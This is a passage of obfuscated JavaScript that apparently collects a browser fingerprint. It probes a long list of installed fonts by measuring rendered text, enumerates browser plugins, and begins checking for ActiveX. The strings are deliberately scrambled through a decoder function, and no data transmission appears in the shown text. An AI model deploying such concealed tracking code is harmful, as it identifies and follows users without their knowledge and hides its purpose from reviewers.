1a5),'Bernh'+_0x2bde21(0x77d)+'shion'+_0x2bde21(0x2ef),_0x2bde21(0x481)+'ardMo'+'d\x20BT',_0x2bde21(0x1ce)+_0x2bde21(0x343),_0x2bde21(0x554)+'rD','Black'+'adder'+_0x2bde21(0x28f),_0x2bde21(0x3cb)+'MdITC'+'\x20TT',_0x2bde21(0x1e9)+'i\x2072',_0x2bde21(0x1e9)+'i\x2072\x20'+_0x2bde21(0x55e)+_0x2bde21(0x42d),_0x2bde21(0x1e9)+_0x2bde21(0x3eb)+_0x2bde21(0x648)+'caps',_0x2bde21(0x1e9)+_0x2bde21(0x221),_0x2bde21(0x1e9)+_0x2bde21(0x576)+_0x2bde21(0x24a),_0x2bde21(0x1e9)+_0x2bde21(0x576)+'Conde'+'nsed',_0x2bde21(0x1e9)+'i\x20MT\x20'+'Poste'+_0x2bde21(0x2f4)+_0x2bde21(0x27d)+'ed',_0x2bde21(0x644)+_0x2bde21(0x521)+_0x2bde21(0x5ff)+_0x2bde21(0x3ff),_0x2bde21(0x317)+'er',_0x2bde21(0x7c8)+_0x2bde21(0x366)+'nd',_0x2bde21(0x7c8)+_0x2bde21(0x366)+_0x2bde21(0x58e)+'C',_0x2bde21(0x703)+_0x2bde21(0x699)+'BT',_0x2bde21(0x48d)+_0x2bde21(0x5b7)+_0x2bde21(0x1b3),_0x2bde21(0x6f8)+_0x2bde21(0x318),_0x2bde21(0x496)+_0x2bde21(0x3f6)+'New',_0x2bde21(0x496)+_0x2bde21(0x39a)+'PC',_0x2bde21(0x4e6)+'\x20Scri'+_0x2bde21(0x773),_0x2bde21(0x606)+_0x2bde21(0x29b)+_0x2bde21(0x653),_0x2bde21(0x485)+_0x2bde21(0x522),_0x2bde21(0x562)+_0x2bde21(0x708)+'er',_0x2bde21(0x78e)+'ra',_0x2bde21(0x51a)+_0x2bde21(0x56b)+'ace\x20B'+'T',_0x2bde21(0x400)+_0x2bde21(0x354),_0x2bde21(0x6cb)+'ur','Cezan'+'ne',_0x2bde21(0x390)+_0x2bde21(0x687),'CG\x20Ti'+_0x2bde21(0x217),_0x2bde21(0x6e5)+'board',_0x2bde21(0x6e5)+'board'+'\x20SE','Chalk'+_0x2bde21(0x806)+'r',_0x2bde21(0x590)+_0x2bde21(0x69f)+'th',_0x2bde21(0x829)+_0x2bde21(0x6e7)+_0x2bde21(0x2ef),_0x2bde21(0x829)+_0x2bde21(0x301),_0x2bde21(0x73e)+'er',_0x2bde21(0x206)+'hmITC'+'\x20Bk\x20B'+'T',_0x2bde21(0x833)+'er',_0x2bde21(0x32e)+_0x2bde21(0x34b),_0x2bde21(0x32e)+'ndon\x20'+_0x2bde21(0x6c2)+'nsed','Clois'+_0x2bde21(0x215)+_0x2bde21(0x671)+'T',_0x2bde21(0x30d)+'n',_0x2bde21(0x3c0)+_0x2bde21(0x56f),_0x2bde21(0x2fb)+_0x2bde21(0x1df),_0x2bde21(0x6bc)+_0x2bde21(0x4bc)+'ck',_0x2bde21(0x1f1)+_0x2bde21(0x1f4)+'e',_0x2bde21(0x1f1)+_0x2bde21(0x1f4)+_0x2bde21(0x1dd)+'hic','Coppe'+'rplat'+_0x2bde21(0x1dd)+_0x2bde21(0x40b)+_0x2bde21(0x24d),_0x2bde21(0x1f1)+'rplat'+_0x2bde21(0x1dd)+_0x2bde21(0x1c1)+'ight','Coppe'+_0x2bde21(0x1ff)+'th\x20Bd'+_0x2bde21(0x2ef),_0x2bde21(0x6a5)+'l',_0x2bde21(0x2a5)+'a\x20New',_0x2bde21(0x2a5)+_0x2bde21(0x6f1),_0x2bde21(0x60f)+_0x2bde21(0x73c)+'e',_0x2bde21(0x4ed)+'et','Cucko'+'o',_0x2bde21(0x5ba)+_0x2bde21(0x52b),_0x2bde21(0x2a2)+_0x2bde21(0x525),'Dauph'+'in',_0x2bde21(0x67c),_0x2bde21(0x424)+_0x2bde21(0x5a3)+'p',_0x2bde21(0x385)+_0x2bde21(0x64d),_0x2bde21(0x5ed)+'rk',_0x2bde21(0x333)+'-SB',_0x2bde21(0x76a),_0x2bde21(0x7e2)+_0x2bde21(0x661)+'C',_0x2bde21(0x377),'DokCh'+_0x2bde21(0x2cd),_0x2bde21(0x5f0),_0x2bde21(0x5f0)+_0x2bde21(0x80c),_0x2bde21(0x751)+'a',_0x2bde21(0x2de)+'dian\x20'+'Scrip'+'t\x20ITC',_0x2bde21(0x2db)+_0x2bde21(0x3c3),'Engli'+_0x2bde21(0x495)+'1\x20Viv'+_0x2bde21(0x7d1)+'T',_0x2bde21(0x595)+_0x2bde21(0x4ce)+'MT',_0x2bde21(0x595)+_0x2bde21(0x7b9)+_0x2bde21(0x546)+'\x20BT',_0x2bde21(0x59b)+_0x2bde21(0x782)+_0x2bde21(0x2f9),_0x2bde21(0x59b)+_0x2bde21(0x17a)+_0x2bde21(0x2f9),_0x2bde21(0x59b)+_0x2bde21(0x81b)+_0x2bde21(0x28f),_0x2bde21(0x59b)+'Mediu'+'m\x20ITC',_0x2bde21(0x3fb)+_0x2bde21(0x535)+'C','Euphe'+_0x2bde21(0x767),_0x2bde21(0x1d5)+_0x2bde21(0x1c5)+_0x2bde21(0x268),_0x2bde21(0x1de)+_0x2bde21(0x5f5),'Exotc'+_0x2bde21(0x3bf)+'d\x20BT',_0x2bde21(0x798)+_0x2bde21(0x7d3),_0x2bde21(0x2bf)+_0x2bde21(0x71a)+_0x2bde21(0x7b7),'Fixed'+_0x2bde21(0x5f6),'FONTI'+'N',_0x2bde21(0x193)+_0x2bde21(0x811)+_0x2bde21(0x67b)+_0x2bde21(0x848),'Forte',_0x2bde21(0x247)+_0x2bde21(0x668),_0x2bde21(0x5e2)+_0x2bde21(0x307),'Freef'+_0x2bde21(0x5a2)+'\x20Blk\x20'+'BT',_0x2bde21(0x7e4)+'iaUPC',_0x2bde21(0x7e4)+_0x2bde21(0x61b)+_0x2bde21(0x7ab)+'t',_0x2bde21(0x622)+_0x2bde21(0x254)+_0x2bde21(0x220)+'T',_0x2bde21(0x187)+'othIT'+_0x2bde21(0x494)+'BT',_0x2bde21(0x66c)+_0x2bde21(0x5f9),_0x2bde21(0x48c)+'GER',_0x2bde21(0x691)+'a',_0x2bde21(0x691)+'a\x20Bk\x20'+'BT',_0x2bde21(0x691)+'a\x20Lt\x20'+'BT',_0x2bde21(0x691)+'a\x20Md\x20'+'BT','Futur'+_0x2bde21(0x79e)+_0x2bde21(0x5cc),_0x2bde21(0x691)+_0x2bde21(0x16b)+_0x2bde21(0x5cc),_0x2bde21(0x27b)+_0x2bde21(0x288),'Galli'+_0x2bde21(0x738)+'T',_0x2bde21(0x7ae)+'mi',_0x2bde21(0x84c)+_0x2bde21(0x28c),_0x2bde21(0x818)+'tr231'+_0x2bde21(0x2ef),_0x2bde21(0x818)+_0x2bde21(0x42b)+_0x2bde21(0x56a)+'T',_0x2bde21(0x818)+'tr231'+_0x2bde21(0x408)+'T','GeoSl'+_0x2bde21(0x845)+_0x2bde21(0x17e)+'BT','GeoSl'+_0x2bde21(0x845)+_0x2bde21(0x7a6)+_0x2bde21(0x2ef),_0x2bde21(0x353),_0x2bde21(0x74c)+_0x2bde21(0x316),_0x2bde21(0x74c)+_0x2bde21(0x6d0)+'MT','Gill\x20'+_0x2bde21(0x6d0)+_0x2bde21(0x714)+_0x2bde21(0x486)+'ed',_0x2bde21(0x74c)+_0x2bde21(0x6d0)+_0x2bde21(0x315)+_0x2bde21(0x319)+_0x2bde21(0x1d9)+'d\x20Bol'+'d',_0x2bde21(0x74c)+'Sans\x20'+'Ultra'+_0x2bde21(0x40d),_0x2bde21(0x74c)+_0x2bde21(0x6d0)+_0x2bde21(0x78f)+_0x2bde21(0x40d)+'\x20Cond'+_0x2bde21(0x1a5),_0x2bde21(0x58f),_0x2bde21(0x7a3)+_0x2bde21(0x2a7)+'\x20MT\x20E'+_0x2bde21(0x717)+_0x2bde21(0x6c2)+'nsed','GOTHA'+'M',_0x2bde21(0x32b)+_0x2bde21(0x46c)+'D',_0x2bde21(0x5aa)+_0x2bde21(0x804)+_0x2bde21(0x1c0),'Goudy'+_0x2bde21(0x3a5)+'t',_0x2bde21(0x5aa)+_0x2bde21(0x3b2)+'ooled'+_0x2bde21(0x2ef),_0x2bde21(0x5aa)+_0x2bde21(0x77a)+'BT',_0x2bde21(0x742)+_0x2bde21(0x480)+'angam'+_0x2bde21(0x34c),_0x2bde21(0x322),_0x2bde21(0x322)+_0x2bde21(0x80c),'Gungs'+'uh','Gungs'+_0x2bde21(0x3db),_0x2bde21(0x5a4)+_0x2bde21(0x507)+'N','Haett'+'ensch'+'weile'+'r',_0x2bde21(0x59c)+_0x2bde21(0x383)+'id\x20It'+_0x2bde21(0x59f),_0x2bde21(0x57b)+'ngton','Heath'+'er',_0x2bde21(0x542)+'\x20SC',_0x2bde21(0x542)+'\x20TC',_0x2bde21(0x624),'Heral'+'d',_0x2bde21(0x6b6)+_0x2bde21(0x6ff)+_0x2bde21(0x547),_0x2bde21(0x68e)+'ino\x20K'+_0x2bde21(0x744)+'othic'+_0x2bde21(0x803),_0x2bde21(0x68e)+_0x2bde21(0x2dc)+_0x2bde21(0x177)+'\x20ProN',_0x2bde21(0x564)+_0x2bde21(0x5a1)+'xt',_0x2bde21(0x4f4)+_0x2bde21(0x561)+_0x2bde21(0x67a)+'BT','Human'+_0x2bde21(0x1f2)+_0x2bde21(0x2ef),_0x2bde21(0x4f4)+_0x2bde21(0x1f2)+_0x2bde21(0x408)+'T',_0x2bde21(0x3dc)+_0x2bde21(0x2b4)+'\x20Shad'+'ow','Incis'+'ed901'+_0x2bde21(0x6ba)+'T',_0x2bde21(0x31d)+'ed901'+_0x2bde21(0x2ef),_0x2bde21(0x31d)+_0x2bde21(0x19b)+'\x20Lt\x20B'+'T',_0x2bde21(0x336)+_0x2bde21(0x7c0)+'A','Infor'+_0x2bde21(0x28d)+_0x2bde21(0x5c7),'Infor'+_0x2bde21(0x18c)+_0x2bde21(0x3ee),_0x2bde21(0x43f)+_0x2bde21(0x58c),'IrisU'+'PC',_0x2bde21(0x673)+_0x2bde21(0x3b5)+'ta','Jasmi'+_0x2bde21(0x2c5),_0x2bde21(0x18e)+_0x2bde21(0x4f1),_0x2bde21(0x35f)+'n',_0x2bde21(0x2e4)+'r',_0x2bde21(0x205)+'man',_0x2bde21(0x66f)+_0x2bde21(0x28f),_0x2bde21(0x4ba)+_0x2bde21(0x260)+'T',_0x2bde21(0x4ba)+'\x20Ult\x20'+'BT',_0x2bde21(0x3a7)+'sa',_0x2bde21(0x647),'Kalin'+'ga','Kanna'+_0x2bde21(0x6bb)+'ngam\x20'+'MN',_0x2bde21(0x18f)+'ka',_0x2bde21(0x1ab)+'ann\x20B'+_0x2bde21(0x210),_0x2bde21(0x1ab)+_0x2bde21(0x470)+'T',_0x2bde21(0x372)+_0x2bde21(0x4af),'Kodch'+_0x2bde21(0x3bc)+'PC','Kokil'+'a','Korin'+_0x2bde21(0x1dc),'Krist'+_0x2bde21(0x680)+'C','Krung'+'thep',_0x2bde21(0x2fe)+_0x2bde21(0x7c4)+'cript',_0x2bde21(0x41a)+'I',_0x2bde21(0x431),'Leela'+_0x2bde21(0x594),_0x2bde21(0x5fc)+_0x2bde21(0x81c)+_0x2bde21(0x1b1),'Leven'+'im\x20MT',_0x2bde21(0x341)+'PC',_0x2bde21(0x7de)+_0x2bde21(0x708),_0x2bde21(0x7de)+_0x2bde21(0x708)+_0x2bde21(0x805)+'t','Long\x20'+_0x2bde21(0x80a)+'d','Lydia'+_0x2bde21(0x65a),_0x2bde21(0x271)+'to',_0x2bde21(0x498)+'dra\x20G'+'D',_0x2bde21(0x3c7)+_0x2bde21(0x2d2)+_0x2bde21(0x67e)+_0x2bde21(0x760),'Malgu'+_0x2bde21(0x278)+_0x2bde21(0x1b1),_0x2bde21(0x57a)+'l',_0x2bde21(0x7d8)+_0x2bde21(0x24d),_0x2bde21(0x3fe)+'n','Marke'+_0x2bde21(0x360)+'t','Marke'+'t',_0x2bde21(0x536)+'tt',_0x2bde21(0x24e)+_0x2bde21(0x2ab)+'C',_0x2bde21(0x3b1)+_0x2bde21(0x249)+_0x2bde21(0x7ab)+'t\x20Cap'+_0x2bde21(0x5be),_0x2bde21(0x244)+'o',_0x2bde21(0x244)+'o\x20UI',_0x2bde21(0x37c)+_0x2bde21(0x725)+'Himal'+_0x2bde21(0x342),_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x22c)+_0x2bde21(0x795),'Micro'+_0x2bde21(0x725)+_0x2bde21(0x601)+_0x2bde21(0x1fe)+'e',_0x2bde21(0x37c)+'soft\x20'+_0x2bde21(0x73b)+'Pa','Micro'+_0x2bde21(0x725)+_0x2bde21(0x61f)+'e',_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x523)+'r',_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x573),_0x2bde21(0x37c)+_0x2bde21(0x725)+_0x2bde21(0x7c9)+_0x2bde21(0x3d8),_0x2bde21(0x5d2)+'iU','MingL'+'iU_HK'+'SCS',_0x2bde21(0x5d2)+'iU_HK'+_0x2bde21(0x7f2)+_0x2bde21(0x62b),_0x2bde21(0x5d2)+_0x2bde21(0x185)+'tB',_0x2bde21(0x6e6)+'n',_0x2bde21(0x6e6)+_0x2bde21(0x435),_0x2bde21(0x2f0)+'m',_0x2bde21(0x2f0)+_0x2bde21(0x741)+'ed',_0x2bde21(0x18d)+'al',_0x2bde21(0x5a7)+'n',_0x2bde21(0x5a7)+_0x2bde21(0x269)+'\x2020',_0x2bde21(0x71f)+'Lisa\x20'+_0x2bde21(0x7af)+_0x2bde21(0x7f4)+'TT',_0x2bde21(0x3bb)+_0x2bde21(0x633)+_0x2bde21(0x801),_0x2bde21(0x375),_0x2bde21(0x4fe)+_0x2bde21(0x538),'Mrs\x20E'+'aves',_0x2bde21(0x7f5)+'neDra'+'w',_0x2bde21(0x2af)+_0x2bde21(0x80b),'MS\x20PM'+_0x2bde21(0x177),_0x2bde21(0x28b)+'feren'+'ce\x20Sp'+_0x2bde21(0x3b0)+'ty',_0x2bde21(0x52e)+_0x2bde21(0x724)+'ic',_0x2bde21(0x315)+_0x2bde21(0x5cb),'MUSEO',_0x2bde21(0x4ac)+'li',_0x2bde21(0x42f)+'m',_0x2bde21(0x4da)+_0x2bde21(0x7aa),'NEVIS',_0x2bde21(0x493)+_0x2bde21(0x22f)+'c',_0x2bde21(0x493)+_0x2bde21(0x22f)+_0x2bde21(0x272),_0x2bde21(0x5f4)+_0x2bde21(0x2f7)+'T',_0x2bde21(0x5ae)+_0x2bde21(0x61c)+'grave'+'d','Niaga'+_0x2bde21(0x1e1)+_0x2bde21(0x6fc),_0x2bde21(0x2cb)+_0x2bde21(0x275),'NSimS'+'un',_0x2bde21(0x778),'OCR\x20A'+_0x2bde21(0x46f)+_0x2bde21(0x3af),_0x2bde21(0x223)+_0x2bde21(0x327)+'y',_0x2bde21(0x182)+_0x2bde21(0x30f)+_0x2bde21(0x276)+_0x2bde21(0x6a8),_0x2bde21(0x479),'Onyx\x20'+'BT',_0x2bde21(0x490)+'A',_0x2bde21(0x663)+_0x2bde21(0x406)+_0x2bde21(0x22b),'OSAKA',_0x2bde21(0x4ca)+_0x2bde21(0x6b1)+'ft\x20BT',_0x2bde21(0x7f6)+_0x2bde21(0x83c)+_0x2bde21(0x220)+'T',_0x2bde21(0x840)+'us',_0x2bde21(0x567)+_0x2bde21(0x650),_0x2bde21(0x43d)+_0x2bde21(0x48b),_0x2bde21(0x216)+'us',_0x2bde21(0x5f2)+_0x2bde21(0x44b),'Perpe'+_0x2bde21(0x7a8)+_0x2bde21(0x1fc)+'g\x20MT',_0x2bde21(0x513)+'aBold',_0x2bde21(0x273)+_0x2bde21(0x414),_0x2bde21(0x16f)+_0x2bde21(0x7d5)+'t\x20Che'+_0x2bde21(0x207),'Playb'+_0x2bde21(0x68a),_0x2bde21(0x5c0)+_0x2bde21(0x3b4),_0x2bde21(0x5c0)+_0x2bde21(0x779)+_0x2bde21(0x62b),_0x2bde21(0x191)+_0x2bde21(0x7b4)+'rd',_0x2bde21(0x4a9)+'r','Poste'+'rBodo'+_0x2bde21(0x1bb),_0x2bde21(0x3ae)+_0x2bde21(0x452)+_0x2bde21(0x48b),_0x2bde21(0x721)+'ina',_0x2bde21(0x57d)+_0x2bde21(0x189)+'T',_0x2bde21(0x770)+_0x2bde21(0x35a),'Raavi','Rage\x20'+_0x2bde21(0x30b)+'c',_0x2bde21(0x2ee),_0x2bde21(0x19c)+'n131\x20'+_0x2bde21(0x5fb),_0x2bde21(0x3a0)+_0x2bde21(0x79d),_0x2bde21(0x3a0)+'ell\x20C'+_0x2bde21(0x3fc)+_0x2bde21(0x7cc),'Rockw'+'ell\x20E'+_0x2bde21(0x717)+_0x2bde21(0x1b3),_0x2bde21(0x31b),'Roman',_0x2bde21(0x418)+_0x2bde21(0x70c)+'alla',_0x2bde21(0x597)+_0x2bde21(0x323)+'ET',_0x2bde21(0x3e5)+_0x2bde21(0x690),_0x2bde21(0x381)+'re',_0x2bde21(0x7ab)+'t',_0x2bde21(0x7ab)+_0x2bde21(0x1ba)+_0x2bde21(0x1b3),_0x2bde21(0x497)+_0x2bde21(0x820),_0x2bde21(0x57f)+'a',_0x2bde21(0x57f)+_0x2bde21(0x35c),_0x2bde21(0x57f)+_0x2bde21(0x453)+'BT',_0x2bde21(0x1e2)+_0x2bde21(0x21a)+'ante\x20'+'BT',_0x2bde21(0x2ca)+_0x2bde21(0x1f6),'Shona'+_0x2bde21(0x7d0)+_0x2bde21(0x45f),_0x2bde21(0x36c)+_0x2bde21(0x698)+_0x2bde21(0x546),_0x2bde21(0x367)+'i','Signb'+'oard',_0x2bde21(0x555)+'CREEN',_0x2bde21(0x4c7)+'i',_0x2bde21(0x607)+_0x2bde21(0x1ae)+_0x2bde21(0x7f7)+'ic',_0x2bde21(0x607)+_0x2bde21(0x1ae)+_0x2bde21(0x7f7)+_0x2bde21(0x706)+_0x2bde21(0x66a),_0x2bde21(0x815)+'n',_0x2bde21(0x815)+_0x2bde21(0x266)+'B','Sinha'+_0x2bde21(0x1a7)+_0x2bde21(0x628)+'MN',_0x2bde21(0x2b7)+_0x2bde21(0x222)+'kwell','Skia',_0x2bde21(0x648)+'\x20Font'+'s','Snap\x20'+_0x2bde21(0x2f9),_0x2bde21(0x5c1)+_0x2bde21(0x34a)+'dhand',_0x2bde21(0x515)+'t',_0x2bde21(0x581)+_0x2bde21(0x6da)+_0x2bde21(0x1aa),_0x2bde21(0x5c8)+_0x2bde21(0x287)+'2\x20BT','Steam'+'er','Stenc'+'il',_0x2bde21(0x286)+'book',_0x2bde21(0x4e4)+'o','Subwa'+'y',_0x2bde21(0x3a2)+_0x2bde21(0x17f)+_0x2bde21(0x794)+'T','Swiss'+_0x2bde21(0x59d)+_0x2bde21(0x1ac),_0x2bde21(0x7fc)+'en',_0x2bde21(0x1cd)+_0x2bde21(0x7dd)+'T',_0x2bde21(0x827)+'m',_0x2bde21(0x74b)+_0x2bde21(0x406)+_0x2bde21(0x22b),_0x2bde21(0x37e)+_0x2bde21(0x5cd),'Telet'+_0x2bde21(0x512),_0x2bde21(0x7ef)+'u\x20San'+_0x2bde21(0x38e)+'N',_0x2bde21(0x282)+_0x2bde21(0x259)+_0x2bde21(0x5fa),_0x2bde21(0x5ef)+_0x2bde21(0x3dd),'Thonb'+_0x2bde21(0x4d4),_0x2bde21(0x2ae)+_0x2bde21(0x790)+'l\x20Ara'+_0x2bde21(0x42e),_0x2bde21(0x21b)+'n','TRAJA'+_0x2bde21(0x6d6),_0x2bde21(0x463)+'an',_0x2bde21(0x2e1)+'ar','Tunga',_0x2bde21(0x226)+_0x2bde21(0x26b),_0x2bde21(0x226)+_0x2bde21(0x609)+'Conde'+_0x2bde21(0x578),_0x2bde21(0x226)+'n\x20MT\x20'+_0x2bde21(0x6c2)+_0x2bde21(0x23c)+'Extra'+_0x2bde21(0x40d),_0x2bde21(0x1b7)+_0x2bde21(0x7e0)+'t\x20BT','Unico'+'rn',_0x2bde21(0x813)+'rs','Unive'+_0x2bde21(0x761)+_0x2bde21(0x736)+'edium',_0x2bde21(0x813)+_0x2bde21(0x192)+_0x2bde21(0x486)+'ed',_0x2bde21(0x36e)+'h',_0x2bde21(0x603)+_0x2bde21(0x29e),_0x2bde21(0x1f7),_0x2bde21(0x539)+'a',_0x2bde21(0x4a8)+_0x2bde21(0x3f9)+_0x2bde21(0x28f),'Visua'+_0x2bde21(0x83f),_0x2bde21(0x1ee)+'di',_0x2bde21(0x399)+_0x2bde21(0x72c)+_0x2bde21(0x52a),_0x2bde21(0x5bd)+'a',_0x2bde21(0x237)+_0x2bde21(0x6af)+'r',_0x2bde21(0x2c4)+'EY',_0x2bde21(0x2eb)+'Latin',_0x2bde21(0x730)+_0x2bde21(0x5bc)+'\x20BT','ZapfH'+_0x2bde21(0x510)+_0x2bde21(0x2ef),_0x2bde21(0x61a)+'umnst'+_0x2bde21(0x20e)+'T','Zapfi'+'no','Zuric'+'h\x20Blk'+_0x2bde21(0x47e),_0x2bde21(0x7b6)+_0x2bde21(0x529)+'BT',_0x2bde21(0x25c)+_0x2bde21(0x28e)];_0x3cd8c0=_0x3cd8c0[_0x2bde21(0x65c)+'t'](_0x49b8e9);}_0x3cd8c0=_0x3cd8c0[_0x2bde21(0x65c)+'t'](_0x573428['fonts'][_0x2bde21(0x6b3)+'efine'+_0x2bde21(0x3e7)+'s']),_0x3cd8c0=_0x3cd8c0['filte'+'r'](function(_0x6f83dc,_0x52bd07){var _0x5a9408=_0x2bde21;return _0x3cd8c0[_0x5a9408(0x819)+'Of'](_0x6f83dc)===_0x52bd07;});var _0x398a53='mmmmm'+_0x2bde21(0x637)+_0x2bde21(0x62c),_0x4adba6='72px',_0x4d9e58=document[_0x2bde21(0x612)+'ement'+_0x2bde21(0x6a7)+_0x2bde21(0x38d)](_0x2bde21(0x3c6))[0x0],_0x4a1fff=document[_0x2bde21(0x27c)+_0x2bde21(0x4fc)+'ent']('div'),_0x244b66=document[_0x2bde21(0x27c)+_0x2bde21(0x4fc)+_0x2bde21(0x338)](_0x2bde21(0x796)),_0x5565ab={},_0x568179={},_0x42e726=function(){var _0x227d0d=_0x2bde21,_0x14048f=document['creat'+'eElem'+'ent'](_0x227d0d(0x27a));return _0x14048f[_0x227d0d(0x839)][_0x227d0d(0x2b3)+_0x227d0d(0x649)]=_0x227d0d(0x6cd)+_0x227d0d(0x797),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x70a)]=_0x227d0d(0x6ac)+'px',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x50c)+_0x227d0d(0x82f)]=_0x4adba6,_0x14048f['style'][_0x227d0d(0x50c)+_0x227d0d(0x5c9)]=_0x227d0d(0x63a)+'l',_0x14048f['style']['fontW'+_0x227d0d(0x405)]='norma'+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x3d7)+_0x227d0d(0x789)+_0x227d0d(0x7b7)]=_0x227d0d(0x63a)+'l',_0x14048f['style']['lineB'+'reak']=_0x227d0d(0x21c),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x23e)+_0x227d0d(0x405)]='norma'+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x531)+_0x227d0d(0x5b4)+_0x227d0d(0x413)]=_0x227d0d(0x3f5),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x2e3)+_0x227d0d(0x58d)]=_0x227d0d(0x70a),_0x14048f[_0x227d0d(0x839)]['textD'+_0x227d0d(0x332)+_0x227d0d(0x5c5)]=_0x227d0d(0x3f5),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x256)+'hadow']=_0x227d0d(0x3f5),_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x7e8)+_0x227d0d(0x2da)]=_0x227d0d(0x63a)+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x4c9)+_0x227d0d(0x774)]=_0x227d0d(0x63a)+'l',_0x14048f[_0x227d0d(0x839)][_0x227d0d(0x534)+'pacin'+'g']='norma'+'l',_0x14048f['inner'+_0x227d0d(0x543)]=_0x398a53,_0x14048f;},_0x2286a9=function(_0x412988,_0xe2ae29){var _0xffca64=_0x2bde21,_0x44e145=_0x42e726();return _0x44e145['style'][_0xffca64(0x279)+_0xffca64(0x776)]='\x27'+_0x412988+'\x27,'+_0xe2ae29,_0x44e145;},_0x912f5d=function(){var _0x4dd246=_0x2bde21,_0x4e6f02=[];for(var _0x4b02ba=0x0,_0x4e8f98=_0x297210[_0x4dd246(0x246)+'h'];_0x4b02ba<_0x4e8f98;_0x4b02ba++){var _0x44d156=_0x42e726();_0x44d156[_0x4dd246(0x839)]['fontF'+_0x4dd246(0x776)]=_0x297210[_0x4b02ba],_0x4a1fff['appen'+'dChil'+'d'](_0x44d156),_0x4e6f02[_0x4dd246(0x19f)](_0x44d156);}return _0x4e6f02;},_0x2407b6=function(){var _0x3bcf80=_0x2bde21,_0x97331={};for(var _0x209b4f=0x0,_0x37a5b4=_0x3cd8c0['lengt'+'h'];_0x209b4f<_0x37a5b4;_0x209b4f++){var _0x5bf435=[];for(var _0x851b06=0x0,_0x1c5faa=_0x297210[_0x3bcf80(0x246)+'h'];_0x851b06<_0x1c5faa;_0x851b06++){var _0x4848d8=_0x2286a9(_0x3cd8c0[_0x209b4f],_0x297210[_0x851b06]);_0x244b66[_0x3bcf80(0x5e0)+_0x3bcf80(0x77b)+'d'](_0x4848d8),_0x5bf435[_0x3bcf80(0x19f)](_0x4848d8);}_0x97331[_0x3cd8c0[_0x209b4f]]=_0x5bf435;}return _0x97331;},_0x586033=function(_0x4d4d12){var _0xdacd5f=_0x2bde21,_0x16a526=![];for(var _0xec3759=0x0;_0xec3759<_0x297210[_0xdacd5f(0x246)+'h'];_0xec3759++){_0x16a526=_0x4d4d12[_0xec3759]['offse'+'tWidt'+'h']!==_0x5565ab[_0x297210[_0xec3759]]||_0x4d4d12[_0xec3759][_0xdacd5f(0x300)+'tHeig'+'ht']!==_0x568179[_0x297210[_0xec3759]];if(_0x16a526)return _0x16a526;}return _0x16a526;},_0xbc99b4=_0x912f5d();_0x4d9e58[_0x2bde21(0x5e0)+_0x2bde21(0x77b)+'d'](_0x4a1fff);for(var _0x38c5e6=0x0,_0x39b5f5=_0x297210['lengt'+'h'];_0x38c5e6<_0x39b5f5;_0x38c5e6++){_0x5565ab[_0x297210[_0x38c5e6]]=_0xbc99b4[_0x38c5e6][_0x2bde21(0x300)+_0x2bde21(0x614)+'h'],_0x568179[_0x297210[_0x38c5e6]]=_0xbc99b4[_0x38c5e6][_0x2bde21(0x300)+_0x2bde21(0x26e)+'ht'];}var _0x536f46=_0x2407b6();_0x4d9e58['appen'+_0x2bde21(0x77b)+'d'](_0x244b66);var _0x508f88=[];for(var _0x362a9b=0x0,_0x10927a=_0x3cd8c0[_0x2bde21(0x246)+'h'];_0x362a9b<_0x10927a;_0x362a9b++){_0x586033(_0x536f46[_0x3cd8c0[_0x362a9b]])&&_0x508f88[_0x2bde21(0x19f)](_0x3cd8c0[_0x362a9b]);}_0x4d9e58[_0x2bde21(0x4ad)+_0x2bde21(0x7ad)+'d'](_0x244b66),_0x4d9e58['remov'+_0x2bde21(0x7ad)+'d'](_0x4a1fff),_0x5ac51c(_0x508f88);},_0x4ab4bb=function(_0x46ba96,_0xdc27bf){var _0x34c0de=_0x3d6b4a;_0x3d1e6a()?!_0xdc27bf[_0x34c0de(0x43c)+'ns'][_0x34c0de(0x469)+_0x34c0de(0x214)]?_0x46ba96(_0x3d9a64(_0xdc27bf)):_0x46ba96(_0xdc27bf[_0x34c0de(0x2a1)+_0x34c0de(0x3f4)]):_0x46ba96(_0x4f6339(_0xdc27bf));},_0x4f6339=function(_0x4c6077){var _0x54b4ee=_0x3d6b4a;if(navigator['plugi'+'ns']==null)return _0x4c6077[_0x54b4ee(0x71d)+'VAILA'+'BLE'];var _0x370bb3=[];for(var _0x382839=0x0,_0x4b02e3=navigator[_0x54b4ee(0x43c)+'ns'][_0x54b4ee(0x246)+'h'];_0x382839<_0x4b02e3;_0x382839++){navigator['plugi'+'ns'][_0x382839]&&_0x370bb3['push'](navigator[_0x54b4ee(0x43c)+'ns'][_0x382839]);}return _0x554c64(_0x4c6077)&&(_0x370bb3=_0x370bb3[_0x54b4ee(0x756)](function(_0x3eec24,_0x5d009e){var _0x6cbd81=_0x54b4ee;if(_0x3eec24[_0x6cbd81(0x3d5)]>_0x5d009e[_0x6cbd81(0x3d5)])return 0x1;if(_0x3eec24[_0x6cbd81(0x3d5)]<_0x5d009e[_0x6cbd81(0x3d5)])return-0x1;return 0x0;})),_0x4dc6ac(_0x370bb3,function(_0x514b92){var _0x1a4327=_0x54b4ee,_0x1bee25=_0x4dc6ac(_0x514b92,function(_0x14ec6c){var _0x4a207e=_0x3558;return[_0x14ec6c['type'],_0x14ec6c[_0x4a207e(0x1c4)+_0x4a207e(0x180)]];});return[_0x514b92[_0x1a4327(0x3d5)],_0x514b92['descr'+_0x1a4327(0x545)+'n'],_0x1bee25];});},_0x3d9a64=function(_0x1fa515){var _0x5e7f6b=_0x3d6b4a,_0x42d094=[];if(Object['getOw'+_0x5e7f6b(0x46d)+_0x5e7f6b(0x337)+'escri'+'ptor']&&Object[_0x5e7f6b(0x838)+'nProp'+'ertyD'+_0x5e7f6b(0x6ec)+_0x5e7f6b(0x6db)](window,_0x5e7f6b(0x4a4)+_0x5e7f6b(0x183)+'ect')||_0x5e7f6b(0x4a4)+_0x5e7f6b(0x183)+_0x5e7f6b(0x2bd)in window){var 